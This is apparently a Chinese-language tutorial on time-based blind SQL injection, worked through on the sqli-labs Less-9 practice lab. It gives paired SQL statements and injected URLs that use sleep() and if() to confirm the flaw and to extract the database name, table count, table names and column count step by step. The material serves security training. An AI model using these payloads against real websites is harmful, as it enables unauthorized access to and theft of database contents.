SQL盲注
一、时间盲注
模拟环境:Less-9
- 概述
延迟注入,一种盲注的手法,提交对执行时间敏感的sql语句,通过执行时间的长短来判断是否执行成功。
- 时间注入函数
sleep()
if()
ascii()
substring()
length()
mid()
判断是否存在延时注入(Less-9)
- 源SQL:
SELECT * FROM users WHERE id='$id' LIMIT 0,1 - 判断方式一
# 如果存在注入,请求结果将在延时函数执行后才会返回。
# SQL
select * from `security`.users where id ="1" and sleep(5) --
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and sleep(5) --
- 判断方式二
# 如果存在注入,请求结果将在延时函数执行后才会返回。
# SQL
select * from `security`.users where id ="1" and if(1=1,sleep(4),1) --
#注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if(1=1 ,sleep(5),1) --

查询当前数据库的长度
结果为:8位
# SQL
select * from `security`.users where id ="1" and if((select length(database()))=8,sleep(4),1) --
#注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if( (select length(database()))=8 ,sleep(5),1) --

查询当前数据库名
#sql
select * from `security`.users where id = "1" and if (substr((select database() limit 0,1),1,1) = "s",sleep(5),1);
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if (substr((select database() limit 0,1),1,1) = "s",sleep(5),1) --

查询当前数据库表的数量
#sql
select * from `security`.users where id = "1" and if((select count(*) from information_schema.`TABLES` where table_schema = database())=4,sleep(5),1);
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if((select count(*) from information_schema.`TABLES` where table_schema = database())=4,sleep(5),1) --

查询当前数据库表的名称
# sql
select * from `security`.users where id = "1" and if(substr((select table_name from information_schema.`TABLES` where table_schema = database() limit 0,1),1,1)="e",sleep(5),1);
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if(substr((select table_name from information_schema.`TABLES` where table_schema = database() limit 0,1),1,1)="e",sleep(5),1) --

查询当前数据库users表的字段个数
# sql
select * from `security`.users where id = "1" and if(( select count(*) from information_schema.columns where table_name = "users" and table_schema=database())=3,sleep(5),1)
# 注入
http://10.196.93.67/sqli-labs/Less-9/?id=1' and if(( select count(*) from information_schema.columns where table_name = "users" and table_schema=database())=3,sleep(5),1) --
